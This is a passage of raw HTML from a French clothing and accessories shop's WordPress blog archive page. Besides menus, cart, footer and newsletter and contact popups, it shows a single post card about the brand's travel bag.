<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://store-hype.com/categorie/accessoires/" class="elementor-item">Accessoires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://store-hype.com/nos-valeurs/" class="elementor-item">Nos valeurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://store-hype.com/sav/" class="elementor-item">SAV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1475"><a href="https://store-hype.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d2cc7ab" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66"><a href="https://store-hype.com/categorie/vetements/" class="elementor-item" tabindex="-1">Vêtements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://store-hype.com/categorie/vetements/vetements-pro/" class="elementor-sub-item" tabindex="-1">Vêtements pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://store-hype.com/categorie/vetements/t-shirts/" class="elementor-sub-item" tabindex="-1">T-shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://store-hype.com/categorie/vetements/hoodies/" class="elementor-sub-item" tabindex="-1">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://store-hype.com/categorie/vetements/vestes-et-doudounes/" class="elementor-sub-item" tabindex="-1">Vestes et doudounes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://store-hype.com/categorie/kits/" class="elementor-sub-item" tabindex="-1">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://store-hype.com/categorie/vetements/accessoires-vetements/" class="elementor-sub-item" tabindex="-1">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://store-hype.com/categorie/accessoires/" class="elementor-item" tabindex="-1">Accessoires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://store-hype.com/nos-valeurs/" class="elementor-item" tabindex="-1">Nos valeurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://store-hype.com/sav/" class="elementor-item" tabindex="-1">SAV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1475"><a href="https://store-hype.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c413bb0 elementor-position-inline-start mobile_wishlist elementor-widget-mobile__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="c413bb0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/liste-de-souhaits/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83094a9 elementor-position-inline-start mobile_account elementor-widget-mobile__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="83094a9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/mon-compte/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd7e4b8 toggle-icon--bag-medium remove-item-position--top panier elementor-widget-mobile__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bd7e4b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="2298" class="elementor elementor-2298 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-de72ef2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de72ef2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-013c569" data-id="013c569" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f129ec8 title_deco_hype elementor-widget elementor-widget-heading" data-id="f129ec8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Blog</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-033f9f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="033f9f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-901b07b" data-id="901b07b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba3f142 elementor-grid-2 elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="ba3f142" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_masonry&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;load_more_infinite_scroll&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-2931 post type-post status-publish format-standard has-post-thumbnail hentry category-tes-produits-hype jet-woo-thumb-with-effect" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://store-hype.com/sac-de-voyage-hype-article/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="1077" src="https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456.jpg" class="attachment-full size-full wp-image-2932" alt="" decoding="async" srcset="https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456.jpg 800w, https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456-223x300.jpg 223w, https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456-761x1024.jpg 761w, https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456-768x1034.jpg 768w, https://store-hype.com/wp-content/uploads/2022/04/4-scaled-e1651217833456-600x808.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div></a>
				<div class="elementor-post__badge">Tes produits HYPE</div>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://store-hype.com/sac-de-voyage-hype-article/" >
				Sac de voyage HYPE : étudié pour être pratique !			</a>
		</h2>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://store-hype.com/sac-de-voyage-hype-article/" aria-label="En savoir plus sur Sac de voyage HYPE : étudié pour être pratique !" tabindex="-1" >
			Lire la suite »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			29 avril 2022		</span>
				<span class="elementor-post-avatar">
			Aucun commentaire		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="117" class="elementor elementor-117 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-21afc19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21afc19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-645c8a4" data-id="645c8a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-229ca14 elementor-widget elementor-widget-heading" data-id="229ca14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">rejoins hype</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c77573 elementor-widget elementor-widget-text-editor" data-id="4c77573" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En nous suivant sur les réseaux sociaux.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8cda377 elementor-view-default elementor-widget elementor-widget-icon" data-id="8cda377" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 1080 1080" style="enable-background:new 0 0 1080 1080;" xml:space="preserve"><style type="text/css">	.st0{fill:#E20613;}	.st1{fill:#FFFFFF;}	.st2{fill:#FFFFFF;}</style><g>	<g>		<rect x="186.34" y="144.27" class="st0" width="603.73" height="603.73"></rect>		<g>			<path class="st1" d="M315.43,244.67h-25.92c-1.17,0-2.13,0.95-2.13,2.13v398.69c0,1.17,0.95,2.13,2.13,2.13h25.92     c1.17,0,2.13-0.95,2.13-2.13V246.79C317.56,245.62,316.61,244.67,315.43,244.67z"></path>			<path class="st1" d="M686.91,244.67h-25.92c-1.17,0-2.13,0.95-2.13,2.13v398.69c0,1.17,0.95,2.13,2.13,2.13h25.92     c1.17,0,2.13-0.95,2.13-2.13V246.79C689.03,245.62,688.08,244.67,686.91,244.67z"></path>			<path class="st1" d="M563.08,293.25h-25.92c-1.17,0-2.13,0.95-2.13,2.13v111.34c0,1.17,0.95,2.13,2.13,2.13h25.92     c1.17,0,2.13-0.95,2.13-2.13V295.38C565.21,294.2,564.26,293.25,563.08,293.25z"></path>			<path class="st1" d="M439.26,293.25h-25.92c-1.17,0-2.13,0.95-2.13,2.13v111.34c0,1.17,0.95,2.13,2.13,2.13h25.92     c1.17,0,2.13-0.95,2.13-2.13V295.38C441.38,294.2,440.43,293.25,439.26,293.25z"></path>			<path class="st1" d="M563.08,483.43h-25.92c-1.17,0-2.13,0.95-2.13,2.13V596.9c0,1.17,0.95,2.13,2.13,2.13h25.92     c1.17,0,2.13-0.95,2.13-2.13V485.56C565.21,484.38,564.26,483.43,563.08,483.43z"></path>			<path class="st1" d="M439.26,483.43h-25.92c-1.17,0-2.13,0.95-2.13,2.13V596.9c0,1.17,0.95,2.13,2.13,2.13h25.92     c1.17,0,2.13-0.95,2.13-2.13V485.56C441.38,484.38,440.43,483.43,439.26,483.43z"></path>		</g>	</g>	<g>		<path class="st2" d="M184.68,820.83h26.03v46.82h48.01v-46.82h26.03v118.33h-26.03v-47.5h-48.01v47.5h-26.03V820.83z"></path>		<path class="st2" d="M397.15,892.5l-45.47-71.67h30.43l28.23,47.5l28.74-47.5h29.58l-45.47,71.16v47.16h-26.03V892.5z"></path>		<path class="st2" d="M535.59,820.83h48.35c28.23,0,45.3,16.73,45.3,40.91v0.34c0,27.38-21.3,41.58-47.84,41.58h-19.78v35.5h-26.03    V820.83z M582.25,880.5c13.01,0,20.62-7.78,20.62-17.92v-0.34c0-11.66-8.11-17.92-21.13-17.92h-20.12v36.17H582.25z"></path>		<path class="st2" d="M699.21,820.83h89.25v23.16h-63.39v24h55.79v23.16h-55.79V916h64.23v23.16h-90.1V820.83z"></path>	</g>	<g>		<path class="st0" d="M856.04,781.36c-21.66,0-39.29,17.62-39.29,39.29c0,21.66,17.62,39.29,39.29,39.29    c21.66,0,39.29-17.62,39.29-39.29C895.32,798.98,877.7,781.36,856.04,781.36z"></path>		<path class="st1" d="M873.11,813.36c0-3.35-1.2-6.4-3.39-8.58c-2.72-2.72-6.88-4.22-11.72-4.22h-17.57v40.16h8.31v-13.95h7.06    l10.41,13.95h10.31l-11.71-15.58C870.04,823.16,873.11,818.86,873.11,813.36z M864.74,813.62c0,3.24-2.72,5.26-7.1,5.26h-8.9    v-10.31h8.95C860.91,808.57,864.74,809.44,864.74,813.62z"></path>	</g></g></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-574a4a2" data-id="574a4a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4e9b8c e-grid-align-right footer_reseaux_sociaux elementor-grid-tablet-3 elementor-grid-mobile-3 e-grid-align-tablet-center e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c4e9b8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1e728e9" href="https://www.facebook.com/storehypecom" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-191b409" href="https://www.tiktok.com/@storehypecom" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19c05bc" href="https://www.instagram.com/storehypecom/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d61f2ff" href="https://twitter.com/storehypecom" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-85af76f" href="https://www.youtube.com/channel/UCMWeSU9rX4DM63FLqeRoaWA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-38dadd8" href="https://www.linkedin.com/company/hypestorecom/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c92985f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c92985f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71f0fbd" data-id="71f0fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05590cc elementor-view-stacked elementor-position-inline-start title_footer elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="05590cc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/sav/" class="elementor-icon" tabindex="-1" aria-label="FAQ">
				<i aria-hidden="true" class="fas fa-question"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://store-hype.com/sav/" >
							FAQ						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9674cc" data-id="d9674cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf75cec elementor-view-stacked elementor-position-inline-start title_footer elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="cf75cec" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:SAV@STORE-HYPE.COM" class="elementor-icon" tabindex="-1" aria-label="SAV@STORE-HYPE.COM">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="mailto:SAV@STORE-HYPE.COM" >
							SAV@STORE-HYPE.COM						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20a4c71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20a4c71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-38086b8" data-id="38086b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d0aa5 elementor-widget elementor-widget-heading" data-id="31d0aa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos produits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-77dfecd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77dfecd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://store-hype.com/categorie/vetements/">

											<span class="elementor-icon-list-text">Vêtements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store-hype.com/categorie/accessoires/">

											<span class="elementor-icon-list-text">Accessoires</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d540279" data-id="d540279" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00e90cc elementor-widget elementor-widget-heading" data-id="00e90cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">à propos</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0acf4cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0acf4cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://store-hype.com/nos-valeurs/">

											<span class="elementor-icon-list-text">Nos valeurs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Contact</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store-hype.com/sav">

											<span class="elementor-icon-list-text">Service clients</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-088bf69" data-id="088bf69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dad6bc9 elementor-widget elementor-widget-heading" data-id="dad6bc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Liens utiles</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c6c8f19 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6c8f19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://store-hype.com/cgv/">

											<span class="elementor-icon-list-text">Conditions Générales de Vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store-hype.com/gestion-des-cookies/">

											<span class="elementor-icon-list-text">Gestion des Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store-hype.com/politique-de-confidentialite/">

											<span class="elementor-icon-list-text">Politique de Confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://store-hype.com/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions Légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87500b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87500b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f306187" data-id="f306187" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2d4d65 elementor-widget elementor-widget-text-editor" data-id="c2d4d65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© <span id="year"></span> Store-Hype.com &#8211; Réalisation de <a class="link_wp" href="https://guillaume-jourdain.fr/">Web Progressio</a>								</div>
				</div>
				<div class="elementor-element elementor-element-955703f elementor-widget__width-inherit elementor-fixed elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="955703f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#top" id="return_top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hype/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="2774" class="elementor elementor-2774 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#offres_commerciales&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-17fae06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17fae06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c688785" data-id="c688785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be2cb2d elementor-widget elementor-widget-heading" data-id="be2cb2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Inscrivez-vous à notre newsletter pour recevoir nos offres exclusives</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9c14f2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d9c14f2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Offres commerciales" aria-label="Offres commerciales">
			<input type="hidden" name="post_id" value="2774"/>
			<input type="hidden" name="form_id" value="d9c14f2"/>
			<input type="hidden" name="referer_title" value="HYPE® - La marque de la route" />

							<input type="hidden" name="queried_id" value="2"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Je m'inscris</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1440" class="elementor elementor-1440 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fd19e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fd19e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0230b3f" data-id="0230b3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67f6c03 elementor-widget elementor-widget-text-editor" data-id="67f6c03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Formulaire de contact</p>								</div>
				</div>
